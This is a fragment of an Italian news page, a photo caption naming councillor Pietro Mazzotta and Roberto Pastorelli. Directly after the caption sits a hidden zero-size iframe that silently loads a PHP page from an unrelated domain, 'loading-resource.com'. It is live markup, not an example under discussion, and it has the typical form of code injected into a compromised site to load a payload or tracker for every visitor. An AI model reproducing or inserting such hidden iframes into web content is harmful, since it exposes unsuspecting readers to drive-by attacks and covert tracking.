 Il consigliere comunale Pietro Mazzotta. A destra, Roberto Pastorelli<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>